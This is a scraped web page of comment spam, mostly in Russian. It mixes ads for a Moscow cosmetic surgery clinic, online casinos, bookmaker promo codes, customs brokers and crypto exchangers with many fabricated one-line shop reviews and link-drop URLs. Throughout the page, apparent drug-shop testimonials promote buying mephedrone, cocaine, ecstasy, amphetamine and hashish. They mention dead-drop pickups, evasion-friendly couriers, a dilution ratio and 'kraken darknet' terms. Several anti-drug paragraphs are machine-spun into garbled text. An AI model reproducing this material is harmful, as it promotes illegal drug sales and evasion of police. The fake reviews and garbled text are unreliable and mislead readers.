Представьте: вы заходите в уютные залы на улице Гиляровского или в Хамовниках, и уже через полчаса после бесплатной консультации уходите с четким планом, как вернуть коже упругость или скорректировать формы, не рискуя здоровьем. Здесь не просто операции – это точная работа, где пластика сочетается с гинекологией, массажем и даже стоматологией, чтобы все тело дышало в унисон. Хотите омолодить лицо без ножа? Ulthera от Merz Aesthetics, официально привезенная в Россию, сделает это за один сеанс, оставив кожу сияющей, как после отпуска у моря.
А помните телепроекты вроде “На 10 лет моложе” на Первом канале? Именно специалисты Frau KliniK там творили чудеса, превращая обычных женщин в уверенных красавиц. Ирина Пинчук, Ксения Собчак – да, те самые, кто доверил им грудь или ревизию после неудач в других местах, – теперь улыбаются с экранов, не скрывая имен. “Я наконец-то почувствовала себя собой”, – признавалась Адель Сергеенкова после коррекции.
Клиника не гонится за массовкой: цены прозрачные, после осмотра, и акции на косметологию или пластику позволяют сэкономить, не жертвуя качеством. От пересадки волос у турецкого мастера Аты Эмраха до гастроскопии для тех, кто следит за внутренним балансом – все под одной крышей, с 9 утра до 9 вечера, без выходных. Если вы готовы к шагу, который изменит зеркало навсегда, Frau KliniK ждет – и обещает, что это будет не просто визит, а начало новой главы.
http://bt-13.com/index.php/User:Gilda30536
Wonder Peak Corner – Smooth browsing and the layout feels visually pleasant.
слоти безкоштовно слоти ігрові автомати
ігри казино ігри в казино
shoppingworld – Easy to move between sections, the interface is clean and responsive.
В Москве, где каждый день течет рекой суеты, Frau KliniK стоит как надежный якорь для тех, кто устал мириться с первыми морщинками или неровностями фигуры. Эта клиника, рожденная руками профессора Сергея Блохина и доктора Ирины Вульф, собирает под своей крышей лучших хирургов и косметологов, чьи дипломы из престижных вузов мира не пылятся в шкафах, а работают на деле.
Представьте: вы заходите в уютные залы на улице Гиляровского или в Хамовниках, и уже через полчаса после бесплатной консультации уходите с четким планом, как вернуть коже упругость или скорректировать формы, не рискуя здоровьем. Здесь не просто операции – это точная работа, где пластика сочетается с гинекологией, массажем и даже стоматологией, чтобы все тело дышало в унисон. Хотите омолодить лицо без ножа? Ulthera от Merz Aesthetics, официально привезенная в Россию, сделает это за один сеанс, оставив кожу сияющей, как после отпуска у моря.
А помните телепроекты вроде “На 10 лет моложе” на Первом канале? Именно специалисты Frau KliniK там творили чудеса, превращая обычных женщин в уверенных красавиц. Ирина Пинчук, Ксения Собчак – да, те самые, кто доверил им грудь или ревизию после неудач в других местах, – теперь улыбаются с экранов, не скрывая имен. “Я наконец-то почувствовала себя собой”, – признавалась Адель Сергеенкова после коррекции.
Клиника не гонится за массовкой: цены прозрачные, после осмотра, и акции на косметологию или пластику позволяют сэкономить, не жертвуя качеством. От пересадки волос у турецкого мастера Аты Эмраха до гастроскопии для тех, кто следит за внутренним балансом – все под одной крышей, с 9 утра до 9 вечера, без выходных. Если вы готовы к шагу, который изменит зеркало навсегда, Frau KliniK ждет – и обещает, что это будет не просто визит, а начало новой главы.
https://wiki.monnaie-libre.fr/wiki/Utilisateur:GerardStiltner
а эффор хорош?) на что похож?) https://artvinilkartina.ru Брал закладкой в МСК, утром оплатил, перед оплатой еще раз уточнил все реквизиты у оператора и направился платить. после оплаты сразу сообщил время и сумму оператору, который сразу принял заказ, сказал ждать нужно полтора часа, но курьеру понадобилось чуть больше времени, благо оно позволяло … и вот через почти 4 часа, оператор выслал мне адресс с кладом, который оказался не так уж и далеко.магаз ровный спасибо 5+
Таможенные услуги москва — всё на высшем уровне
https://vrpropertyexpo.com/author/tonya088657291/
Cozy Timber Finds – Browsing was easy thanks to the organized pages and calm aesthetic.
shop this collection – Clean navigation and a good range of products made browsing enjoyable.
bonus mostbet bonus mostbet
shop grove collection – Smooth navigation and neatly displayed products enhanced shopping.
Одежда из Турции — таможенное оформление одежды москва прошло гладко
https://www.lizyum.com/@berniespeegle
brandelevate.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
Получил трек довольно быстро, что обрадовало, посыль ждал тоже недолго 🙂 порошок мне показался чистым, я конечно не эксперт*( но кристаллики были без примесей ) купить онлайн мефедрон, экстази, бошки и я так же жду с 8 числа сказали отправки в начале неделиклады по мск все во время
At Rubbish Taxi, we manage your house clearance requirements, whether it is a home renovation, room redecoration, or clearing out old items. Our services cover comprehensive house removals and clearances across Dublin and other cities where we operate. We can collect various bulky items, including sofas, bed frames, mattresses, chest of drawers, wardrobes, fridges, freezers, washing machines, dishwashers, ovens, musical instruments, and more. Count on us for a seamless experience https://rubbish-taxi.ie/sofa-disposal-dublin/
birchoutletcollective – Very organized, products are easy to find and browse.
golden horizon shop – Browsing was smooth and products were simple to locate.
pixellaunch.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
artisancentral – Smooth and simple navigation, browsing was very convenient.
At Rubbish Taxi, we manage your house clearance requirements, whether it is a home renovation, room redecoration, or clearing out old items. Our services cover comprehensive house removals and clearances across Dublin and other cities where we operate. We can collect various bulky items, including sofas, bed frames, mattresses, chest of drawers, wardrobes, fridges, freezers, washing machines, dishwashers, ovens, musical instruments, and more. Count on us for a seamless experience https://rubbish-taxi.ie/
clickrevenue.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
Таможенное оформление в внуково москва сделали за сутки
https://cloveebiz.com.ng/@dwayne53b83050?page=about
brandelevate.click – Content reads clearly, helpful examples made concepts easy to grasp.
Условия и ограничения разъясняются в пользовательском соглашении. Обзор ПлейФортуна казино Archives – House Of BNG: https://scientific-programs.science/wiki/User:BrookeAmiet003
Live-ставкиНа лайв “Плей Фортуна” также дает очень обширную роспись.
Что касается джекпота, то он обычно достигает нескольких миллионов рублей.
качество супер!!! https://myspb24.ru Магазин работает очень качественно!!!Качество и работа магазина на высоте!!
BlueStone Store – Simple design made shopping a breeze.
product corner – Finding items was quick thanks to the clean and uncluttered structure.
digitalcommand.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
https://www.iniuria.us/forum/member.php?627019-1xtremebonus3
growhub – Navigation is simple, and exploring items felt effortless.
https://www.bikemap.net/de/u/1xtremebonus3/routes/created/
https://childstrive.org/art/1xbet_promo_code_maanta_ee_soomaaliya.html
обмен криптовалюты
urban corner – Clean design and fast-loading pages made browsing enjoyable.
Пришла сегодня посыль с 203им,кол-во ровное,даже показалось больше))) Сделал 1 к 15 самое то,магазу спасибо,процветания и всег благ) купить Кокаин, Мефедрон, Экстази брат, у меня ощущение что я с тобой работал, но название магаза было немного другим, тоже в доверенной ветке был))) почерк тот же, и порядочность. я прав или ошибаюсь?))интересует такой же вопрос! Сделал заказ с сайта ещё вчера. Ни слуху ни духу от селлера.
Looking for send flowers belarus? Visit flower-shop.by and you’ll find only fresh roses and other flowers, as well as gifts, in our catalog. Our professional and experienced florists can create a gorgeous bouquet for any occasion. Ordering fresh flower arrangements in Minsk to surprise your loved ones is effortless! And our trustworthy flower delivery is ready to serve you.
brightbrookstyle – Very tidy layout, finding items is quick and convenient.
golden collection hub – Fast pages and tidy layout made browsing pleasant and quick.
грати слоти ігрові слоти
ігри онлайн казино ігри в казино
mobilny mostbet konto osobiste mostbet
Таможенное декларирование москва без возвратов деклараций
https://gitea.lqcode.ru/aidenmichaels
всем привет магаз ровный сделал проплату во сколько сказали даже раньше получил адресс.успехов магазу будем работать купить онлайн мефедрон, экстази, бошки Сегодня оплатил, сегодня и отправили, пацаны как всегда четко работаютДобрый день форумчане! Кто нибудь подскажет как по качеству реагент в этом магазине? Соответствует ли заявленная концентрация? Сколько по времени держит если 1 к 20 сделать? Всем спасибо!!!
При её использовании и логин, и пароль будут сгенерированы казино playfortuna автоматически. плей фортуна букмекерская контора зеркало https://pattern-wiki.win/wiki/User:RudolphDillion2
Фриспины Бонусы ПлейФортуна 2022 20x Размещения получения.
Каждому клиенту в личном кабинете доступен реальный и бонусный счет.
Leafy Loft – User-friendly interface with well-structured product listings.
обмен trc20 на монобанк
https://www.investagrams.com/Profile/xbet3274068
Timber Essentials – Everything is laid out neatly, making the browsing process smooth.
Northern Mist Finds – Easy-to-use interface and clear visuals allowed me to browse quickly.
NewGroveEssentials Finds – Well-laid-out pages made it simple to locate products without confusion.
Pine Crest Select – Clear product presentation and smooth navigation — shopping was convenient.
Таможенное оформление в домодедово москва — быстро и дёшево
https://kreativemaniac.com/@marcsroka8894?page=about
обмен usdt trc20 на приват24
Познавательный блог Нотатки https://notatky.net.ua объясняет сложные вещи простым языком. Интересные факты, история, биографии, наука и много интересного.
Sun Meadow Online – Simple design and easy-to-use navigation made exploring products effortless.
Планируете путешествие по США, Канаде или Мексике и ищете надёжные карты с детальной прорисовкой дорог, городов и достопримечательностей? West-atlas.com предлагает бесплатный доступ к подробным печатным картам всех штатов Америки, провинций Канады и регионов союзников Глобального Запада. Удобная навигация, указание расстояний между маркерами и номера съездов с хайвеев делают планирование маршрута простым и точным. Посетите https://west-atlas.com/ и распечатайте нужные карты перед поездкой!
visit the hub – Quick page responses and a tidy setup made browsing convenient.
Всем привет данной ветки:hello: История токова… https://seniorinfo.ru может все дело в кривых ручках?Ребят вообще на высоте!!!)Удачи вам всех благ!!! ВСЕХ С ПРАЗДНИКОМ!!!Всего самого самого наилучшего!)
https://apunto.it/user/profile/412676
криптообменник Одесса
coastline picks – Smooth interface and fast-loading pages improved the experience.
Таможня москва услуги — лучшие, кого пробовали
https://metro-estates.ch/author/florence703481/
Риск через наркотиков — этто сложная хоботня, обхватывающая физическое, психологическое также социальное здоровье
человека. Утилизация таковских наркотиков, как снежок, мефедрон, гашиш, «наркотик» чи
«бошки», что ль привести для необратимым следствиям яко чтобы организма,
яко и для общества в целом. Хотя хоть у развитии зависимости эвентуально электровосстановление — главное, чтобы энергозависимый явантроп обратился согласен помощью.
Важно запоминать, что наркозависимость лечится, также реабилитация дает шанс
на новую жизнь.
a href=”https://brightnorthboutique.shop/” />brighttrendcorner – Easy to move through categories, products are well displayed.
a href=”https://growyourmindset.click/” />mindsethub – Browsing felt effortless, and finding items was fast and easy.
1xBet промокод 2026 Новый промокод 2026 на http://stro18.ru/image/pgs/1xbet_promokod_pri_registracii_bonus_segodnya.html позволяет получить бонус 100% до 32 500 рублей для новых игроков.
ровно, тут можно не беспокоится, попал куда надо купить скорость, кокаин, мефедрон, гашиш доброй ночи ровной ветке!У меня в городе например СПСР – это самая безпалевная курьерка, а с ЕМС постоянно принимают.Так что кому как
Nature’s Nook – Simple interface that allows for easy exploration of products.
goldenartcorner – Smooth browsing and well-arranged products, I found everything effortlessly.
Дизайн-проект для бара: барная стойка, освещение. Атмосфера зажигательная.
https://tardigrade.site/mediawiki/index.php/Snatek_14M
Таможенное оформление в домодедово москва — отличный сервис
https://onedayproperty.net/en/author/minna549185407/
криптообменник Киев
soft boutique access – Navigation felt easy and items were easy to explore.
промокод при регистрации Melbet на сегодня стоит ввести для повышенного бонуса на первый депозит. Большинство букмекерских контор используют такую практику привлечения новых игроков и выдают значительные бонусы. Актуальный промокод Мелбет на 2026 год – RS777. Ввести его могут исключительно новые игроки, у которых еще нет аккаунта в Melbet. Не рекомендуем идти на хитрость и заново проходить процесс регистрации, так как служба безопасности тщательно отслеживает мультиаккаунты. Максимальная сумма бонуса при использовании промокода Мелбет – 50 000 рублей. Это значит, что при вводе средств на баланс после регистрации новому игроку будет зачислено еще 130% от первого депозита в качестве поощрения от букмекера.
Отделка фасада: штукатурка, покраска. Защита от сибирских морозов, выглядит свежо.
https://cameradb.review/wiki/User:ChanelMaclanacha
Аудиокниги стали неотъемлемой частью современной культуры чтения, позволяя наслаждаться литературой в дороге или во время домашних дел. Портал Audiomap.ru собрал тысячи бесплатных аудиокниг различных жанров — от романтического фэнтези до детективов и постапокалипсиса. Удобная навигация по тематикам помогает быстро найти произведение по душе: любовные романы, ужасы, юмористическую фантастику или образовательную литературу. Заходите на https://audiomap.ru/ и включайте интересную аудиокнигу прямо сейчас без регистрации и скачивания — достаточно выбрать произведение и нажать кнопку воспроизведения в браузере.
Порча от наркотиков — это комплексная проблема, охватывающая физиологическое, психическое
также общественное здоровье человека.
Употребление таковских наркотиков, яко кокаин,
мефедрон, ямба, «наркотик» чи «бошки»,
что ль огласить для необратимым последствиям яко для организма, так и для общества в целом.
Хотя даже при развитии подчиненности возможно восстановление —
главное, чтобы энергозависимый человек устремился за помощью.
Эпохально запоминать, яко
наркомания врачуется, также
оправдание бацнет шансище на новую жизнь.
Northern Mist Picks – Fast-loading pages and clear product images helped me browse efficiently.
Orchard Market – Nice presentation and intuitive navigation — made exploring items effortless.
Производственная компания https://mebelniy-shchity.ru/ изготавливает мебельные щиты из дуба, ясеня, лиственницы, сосны и ели, а также столешницы, подоконники из массива, лестничные ступени и балясины по индивидуальным размерам. В каталоге доступны паркетные и цельноламельные конструкции с тонкой и толстой ламелью, декоративные балки, стеллажи и МДФ-изделия, выпускаемые на новом станочном парке из отборных материалов. Предприятие работает с кавказским и дальневосточным дубом различных сортов.
Экспертиза после затопления прошла четко и спокойно, специалист всё объяснил простыми словами https://yurist-pri-zalive.ru/
https://contractna-svo.ru/
А если у меня уже есть шенгенская https://yogaasanas.science/wiki/Relohelper_47Fиза, можно подать внутри страны?
https://blogs.lib.uconn.edu/archives/2014/03/13/sandra-hornings-blog-post-2/#comment-890222
сегодня оплатил заказ..буду ждать доставки..протестирую.сообщу о качестве продукта https://devase-gr.ru может ты просто сам не учел проценты комиссии и тебе не хватило???спасибо Вам за отзыв!
Риск через наркотиков — это групповая хоботня,
охватывающая физиологическое,
психическое равным образом общественное здоровье человека.
Употребление таких наркотиков, яко снежок, мефедрон, ямба, «наркотик» или «бошки»,
может обусловить к неконвертируемым результатам как для организма,
яко и для общества в течение целом.
Но даже при развитии подчиненности эвентуально восстановление —
главное, чтобы энергозависимый явантроп устремился за помощью.
Важно памятовать, что наркозависимость лечится, и помощь
дает шанс сверху новейшую
жизнь.
https://socialistener.com/story6198082/jonathan-little-poker
Таможенное оформление в домодедово москва — быстро и удобно
https://sikkimclassified.com/author/pearlinebayles/
Coastal Ridge Hub – Navigation is simple, and products are attractively listed.
Независимая экспертиза протечки помогла доказать реальный ущерб и получить выплату в полном объеме: https://zaliv-expertiza.ru/
Wild Shore Hub Online – Logical layout and clear menus helped me explore products easily.
https://slides.com/codemelbet6565/code-promo-1xbet-bonus-100-jusqu-a-130
https://www.nonstopnews247.com/1xbet-promo-code-today-2026-%e2%86%92-vip-bonus-up-to-100/
https://www.instapaper.com/p/1xfreeboost
https://pauladdavis.scholar.bucknell.edu/2017/10/29/spring-dance-concert-2008-bucknell/#comment-295137
https://vivealumni.usfq.edu.ec/2022/07/summer-picnic-day-new-york-city.html?sc=1764570682875#c1977218035491107461
Ищете медицинская техника интернетмагазин? Компания agsvv.ru специализируется на производстве и продаже медицинской техники завода «Хронос», предлагая оптовые и розничные поставки напрямую от изготовителя с полной гарантией. Каталог включает голосовые протезы для пациентов без гортани, УФ-устройства против дерматологических проблем, обеззараживатели воздуха и трубки для трахеостомы. Покупатели пользуются заводской стоимостью без переплат, безвозмездной отправкой в любой регион РФ и консультациями от специалистов завода.
https://forum.trrxitte.com/index.php?topic=886714.new#new
Растаможка импортных товаров москва — супер опыт
https://tiktok.dnacceler.com/@rochellmaygar?page=about
Вред через наркотиков — это единая
хоботня, обхватывающая физическое, психическое
равным образом общественное состояние здоровья человека.
Употребление подобных наркотиков, яко кокаин,
мефедрон, гашиш, «наркотик» чи «бошки»,
что ль родить ко необратимым последствиям
яко для организма, так равно чтобы мира на целом.
Хотя хоть при развитии связи возможно восстановление — главное, чтобы энергозависимый человек обернулся за помощью.
Эпохально помнить, что наркозависимость врачуется, и
оправдание бацнет шанс на новейшую жизнь.
Go to the official company site : https://poloniya.ru/
Порча через наркотиков — это сложная проблема, обхватывающая физиологическое, психическое также
соц состояние здоровья человека.
Употребление таковских наркотиков, как снежок, мефедрон, ямба, «шишки» или «бошки»,
что ль обусловить буква неконвертируемым
результатам как для организма, яко (а) также чтобы федерации в целом.
Но хоть при выковывании связи возможно восстановление
— ядро, чтобы зависимый явантроп обернулся согласен помощью.
Важно помнить, яко наркозависимость лечится, также реабилитация бацнет шанс на новую жизнь.
Evergreen Market – Simple layout with clearly labeled sections helps find products quickly.
Lunar Peak Essentials – Everything is neatly arranged, making shopping effortless.
discount access – Plenty of cost-effective items and the browsing experience was smooth.
Таможенная очистка москва прошла идеально, спасибо команде
https://videos.recentstatus.com/@alenahilder471?page=about
По правде говоря, это довольно круто по сравнению со средним значением по отрасли в 35 раз, но, по крайней мере, оно не является невероятно высоким в диапазоне 60 с чем-то, как его определяют некоторые другие казино. Бонусы бк эльдорадо при регистрации, отзывы о букмекерской конторе – обзор бк Eldorado: https://angdesh.com/author/dottyt50612/
Инструкция по запросу аванса Идем на сайт В связи с запретами и ограничениями Роскомнадзора он может не работать и не загружаться. Попадаем на главную страницу с доступными функциями.
Нужно соблюдать определенные правила, которые игрок вырабатывает сам на основе своего практического опыта.
Бесплатные спины в размере 20, 60 и 100 штук. Онлайн казино Элслотс (Эльдорадо) eldorado официальный сайт зеркало
В честных и стабильных выигрышах вы можете убедиться после создания аккаунта.
Исключение только для криптовалют, где время перевода зависит от выбранного блокчейна и его загруженности.
Cozy Boutique – Items are easy to browse with a clean, user-friendly interface — shopping was simple.
Главное — показать доход на 12 месяцев вперёд
https://avicounsel.com/relohelper-88b/
Помнится ф16 на пробу получал. Хороший синт.гарсон был. купить онлайн мефедрон, экстази, бошки А менеджер не ответственный а облом. Я бы пошел навстречу клиенту, получил бы от него этот стольник себе на мобилку и доплатил бы на Альфу его сам, раз у потенциального клиента проблемы с переводами. А он обломался.Мы очень рады! Обращайтесь к нам еще!
Порча через наркотиков — это групповая хоботня, обхватывающая
физиологическое, психическое и соц состояние здоровья человека.
Употребление таковских наркотиков, яко
кокаин, мефедрон, гашиш, «наркотик»
чи «бошки», что ль родить к необратимым следствиям яко для организма,
яко равным образом для мира в течение целом.
Хотя даже у выковывании подчиненности
эвентуально электровосстановление
— главное, чтоб энергозависимый явантроп
устремился за помощью. Важно
помнить, яко наркомания лечится, также восстановление в правах дает шанс сверху новейшую жизнь.
https://wavesocialmedia.com/story6350428/freepromocodex-promo-codes-discount-deals
wildpeakemporium – Clean layout, shopping feels relaxed and intuitive.
happyhub – Smooth navigation with fast-loading pages, shopping was enjoyable.
А если я уже https://nerdgaming.science/wiki/User:IlanaYun44911 пенсии в 50 лет, пройдёт как рантье?
https://vyvymanga.co/girl-chat-how-to-talk-to-girls-and-find-free-chat-platforms/
Таможенное оформление импорт москва — всё под ключ, голова не болит
https://www.globalshowup.com/@ernestinea2525?page=about
evermeadowgoods – Great selection and intuitive navigation helped me explore products without hassle.
https://sluzhba-po-kontrakty.ru/
Крутой качественный товар! Все своевременно +++ купить онлайн мефедрон, экстази, бошки Хочу выразить свою благодарность за представленную пробу!всё получил,качество-бомба,очень доволен магазином ,всё быстро доставили,вам желаю так держать!!!!!!!!!
Разбираемся в том, реально ли выиграть в онлайн казино. Крути барабаны и становись богатым человеком в казино онлайн Эльдорадо: игровые автоматы официальный сайт eldorado
Автоматы казино эльдорадоРубрика с игровыми автоматами — наиболее активно посещаемая в казино эльдорадо.
Зачем нужно зеркало Казино RBRANDDDбет?Зеркало сайта – это точная копия самого сайта, можно даже сказать, что это тот же самый сайт, но расположенный по другому адресу.
Ищете цветы Минск? Закажите доставку свежих цветов по Минску, Беларуси и по всему миру у нас – sendflowers.by – ведь в каталоге вы найдете только самые свежие розы, другие цветы и подарки для любого повода и случая, круглосуточно. Заказ цветов из любой точки мира — это повод порадовать близких и любимых, а наши опытные флористы всегда к вашим услугам. Посмотрите каталог – там лучший выбор с сервисом премиум-класса. Выберите из готовых букетов или создайте композицию сами.
Растаможка товаров москва теперь только через эту компанию
https://www.tmip.com.tr/@georgianamusqu?page=about
Bright Timber Picks – Neat design and diverse products allowed me to browse easily.
Но надо отметить, что место у неё не айс: тень от сетки рабица и от самой опоры с клематисом с самого утра до обеда. Казино Эльдорадо (Eldorado) – Обзор, Слоты и Бонусы, Отзывы – https://tsopedu.org/blog/index.php?entryid=123807
David Keith 2023-03-07 22:54:27Бомба.
Платформа самостоятельно подстраивается под любую диагональ дисплея, сохраняет навигацию на ресурсе, доступ к бонусам, отображение всех иконок и поисковой строки.
Mountain Mist Online Picks – Fast-loading sections and easy browsing made the site convenient.
https://www.letuan.edu.vn/2023/07/medical-or-life-sciences-molecular.html?sc=1728054167667#c2349863538163119782
министерство обороны контракт
Wind Studio Finds – Well-structured pages made locating items quick and simple.
moon picks – Smooth interface and organized categories made shopping pleasant.
какой оптимальный недорогой способ доставки выбрать при небольшом заказе,если не почта?посоветуйте… купить скорость, кокаин, мефедрон, гашиш друзья! магазин работает? кто брал что последний раз? а главное когда? я с 5 августа ждал..;(Отличный магаз! так держать
Самый надёжный таможенный брокер москва, 100%
https://git.clarue.net/shelbymullah87
Great post! Really enjoyed reading this. Keep up the excellent work!
Timberwolf Studio – Fast-loading pages and tidy product arrangement improved usability.
https://giphy.com/channel/betsvisions65
Urban Meadow Essentials Online – Items display clearly and navigation is intuitive — browsing was smooth.
Urban Seed Finds – Browsing was smooth and products were easy to locate.
Browse The Art – A wonderfully straightforward site that is both visually calm and quick.
Modern Fable Selection – The layout is clear and items are well organized.
https://podarki-moscow.ru/
success access – Pages feel intuitive and exploring items is stress-free.
а с чего ты взял что чемик ноаый селлер? купить скорость, кокаин, мефедрон, гашиш Когда в воде болтаешь, пиздос как немеет язык, сушняк дикий. Горько, но Бля никакого эйфора, ни космоса, ни-че-го….Привет старичок
новости беларуси бесплатно новости беларуси сегодня
в каком казино дают
казино в котором есть бездепозитный бонус
softroselane – Smooth navigation with tidy product listings, shopping was enjoyable and easy.
https://linkspreed.web4.one/read-blog/205192
Нужен был срочный таможенный брокер москва — всё сделали за день, молодцы
https://git.zlyum.com/jeffersonenriq
Expert Windows Cleaning with Spotless, Streak-Free Results – Plus Crystal-Clear Gutters Without Chemicals: https://ecocleaningcompany.ie/
купить крешер для травы
sunset picks hub – Fast interface and clear design made browsing enjoyable.
makeworld – Fast interface, organized products, and intuitive navigation.
Движения каждый день у нас, и все ровно . https://smileclinic-maykop.ru А какой ты адрес хотел что бы тебе написали если ты заказываешь может ты данные свои для отправки до сих пор не указал и в ожидании чуда сидишьСПб все ровно процветания магазину. Амф на 5+
Visit an elephant sanctuary to see elephants living in natural landscapes, receiving care, rehabilitation and freedom from exploitation. Ethical tours focus on education, conservation and respectful observation.
Visit the company site
Experience an elephant sanctuary where welfare comes first. Walk alongside elephants, watch them bathe, feed them responsibly and discover how conservation efforts help protect these majestic animals.
https://linkmix.co/47430321
An ethical https://mark-travel.ru provides rescued elephants with medical care, natural habitats and social groups. Visitors contribute to conservation by learning, observing and supporting sustainable wildlife programs.
https://allbookmarking.com/story20794843/freepromocodex-promo-codes-discount-deals
EverRoot Essentials – Organized layout and clear product shots helped me browse quickly.
Таможенное оформление контейнеров москва — без задержек на границе
https://globalkeysproperties.com/author/hellenchatham3/
быстрая доставка однако тут))) https://betonvladivostok.ru Менеджер прошу зайдите в скайп, хочу заказ оплатить вас там нет 2 дня уже. Заявку на сате подал жду ответ на эмаил. Спасибо.KEY я так понял ты сделал заказ узнал сумму которую надо оплатить ,оплатил а когда вернулся сумма стала выше на сотку????
https://photos.mccnh.edu/triviachallenge/had658e3a#hadb002d9
купить гриндер для марихуаны
BC Treasures – Navigating the site was effortless and enjoyable.
Rubbish Taxi removes and responsibly disposes of unwanted household items like appliances, furniture, sofas, mattresses and yard waste: Mattress disposal
Crafted Coast – Great selection and a clear, user-friendly design — shopping here was simple.
Wind Charm – Well-structured site that allows smooth exploration of products.
golden root shop – Browsing was smooth and products were easy to find.
Бренд MAXI-TEX https://maxi-tex.ru завода ООО «НПТ Энергия» — это металлообработка полного цикла с гарантией качества и соблюдением сроков. Выполняем лазерную резку листа и труб, гильотинную резку и гибку, сварку MIG/MAG, TIG и ручную дуговую, отбортовку, фланцевание, вальцовку, а также изготовление сборочных единиц и оборудования по вашим чертежам.
Нужен сервер? vps для юристов лучшие по мощности и стабильности. Подходят для AI-моделей, рендеринга, CFD-симуляций и аналитики. Гибкая конфигурация, надежное охлаждение и поддержка нескольких видеокарт.
Регулярно мучает насморк – спрей от насморка Серебряный Углерон
optirank.shop – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
https://edabit.com/user/qjYbE3o4PcazJHFvM
Спасибо. Похож на ам2**3 купить скорость, кокаин, мефедрон, гашиш магаз работает ровно оперативно и бонус хороший дали хотя я даже не ожидал как и обещали на следующий день отправили,а орест посылок я думаю ТС как нибудь уладит этот вопрос главное подход к нему найтиЗаказывал Реагенг, всё нормально пришло, небольшой бонус порадовал, мелочь а приятно
rankcharge.shop – Content reads clearly, helpful examples made concepts easy to grasp.
купить зажигалку
Таможенное сопровождение москва на высоте, постоянно на связи
https://matchpet.es/@mariafielder52
rankflow.shop – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
seolaunch.shop – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
GoldenBranchMart Goods – The simple layout made checking multiple items stress-free.
Autumn Finds – The site is easy to navigate and products are easy to spot.
future creator – Fast-loading pages and the design makes browsing simple.
Смело таримся!! Нипожалеете купить онлайн мефедрон, экстази, бошки Взял в Москве, ну что могу сказать, или толерантность спала(месяц не курил), или товар лютый, но убрало с первого раза хорошо, потом прикурился, ничего так.я вчера связался с менеджером в аське, тот сказал что если ему отпишут – разберётся… Попробуй напиши днём, а не под утро )
Нужен был срочный таможенный брокер москва — всё сделали за день, молодцы
https://nvuplayer.com/@eddyuuo1109833?page=about
Изготавливаем каркас лестницы из металла на современном немецком оборудовании — по цене стандартных решений. Качество, точность реза и долговечность без переплаты.
Latest why buy crypto: price rises and falls, network updates, listings, regulations, trend analysis, and industry insights. Follow market movements in real time.
The latest crypto value: Bitcoin, altcoins, NFTs, DeFi, blockchain developments, exchange reports, and new technologies. Fast, clear, and without unnecessary noise—everything that impacts the market.
Купить шпон https://opus2003.ru в Москве прямо от производителя: широкий выбор пород, стабильная толщина, идеальная геометрия и высокое качество обработки. Мы производим шпон для мебели, отделки, дизайна интерьеров и промышленного применения.
rootlaneemporium – Easy to navigate, items are neatly categorized and displayed.
кракен даркнет
кракен вход
Fresh Meadow Studio Picks – Smooth and pleasant shopping with a clean design.
Street Fashion Daily – Explore curated urban wear and stay ahead of the latest trends.
Еще одним важным аспектом VMS-программ является их способность интегрироваться с другими системами безопасности, такими как контроль доступа, пожарная сигнализация или системы оповещения. Это позволяет создавать единый центр управления, который оперативно реагирует на любые инциденты. На сайте вы найдете подробные инструкции по настройке таких интеграций, а также рекомендации по выбору совместимого оборудования. облачный сервис для видеонаблюдения
Service de nécrologie à Sorel-Tracy. Consultez les dernières annonces de décès, informations sur les salons funéraires et avis de décès dans la région de Sorel-Tracy: Sorel necrologies service is reliable
Discover Deals – I appreciated the broad assortment and how simple the site was to use.
Таможенная очистка москва прошла идеально, спасибо команде
https://propertyfied.com/author/stepanie757443/
Магазин кидает. Буду писать пока не дадут адрес в ПМ. Прошу там же помочь админов. купить скорость, кокаин, мефедрон, гашиш Тебе когда отправили?пот теории 2мл растворителя на 1г основы,т.е на 150г 300мл.
Urban Pasture Market – Browsing the inventory was simple and the site feels very responsive.